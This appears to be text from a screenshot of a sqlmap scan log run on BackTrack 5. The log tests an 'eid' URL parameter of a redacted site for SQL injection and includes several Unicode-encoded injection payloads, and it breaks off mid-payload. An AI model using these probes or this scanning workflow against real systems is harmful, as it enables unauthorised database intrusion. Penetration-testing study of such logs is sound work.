 [22:40:17] [INFO] using '/pentest/web/scanners/sqlmap/output/www. /session' as
session file
[22:40:17] [INFO] testing connection to the target url
[22:40:26] [INFO] testing if the url is stable, wait a few seconds
[22:40:32] [INFO] url is stable
[22:40:32] [INFO] testing if GET parameter 'eid' is dynamic
[22:40:32] [PAYLOAD] %u0036%u0036%u0030%u0037
[22:40:40] [INFO] confirming that GET parameter 'eid' is dynamic
[22:40:40] [PAYLOAD] %u0033%u0039%u0037%u0039
[22:40:42] [INFO] GET parameter 'eid' is dynamic
[22:40:42] [PAYLOAD] %u0031%u0028%u0029%u0027%u0028%u0028%u0022%u0022%u0029%u0022%u0022
[22:40:50] [INFO] heuristic test shows that GET parameter 'eid' might be injectable (po
ssible DBMS: MySQL)
[22:40:50] [INFO] testing sql injection on GET parameter 'eid'
[22:40:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:40:50] [PAYLOAD] %u0031%u0029%u0020%u0041%u004E%u0044%u0020%u0031%u0032%u0036%u0033
%u003D%u0038%u0038%u0036%u0035%u0020%u0041%u004E%u0044%u0020%u0028%u0034%u0039%u0039%u0
031%u003D%u0034%u0039%u0039%u0031
back | track 5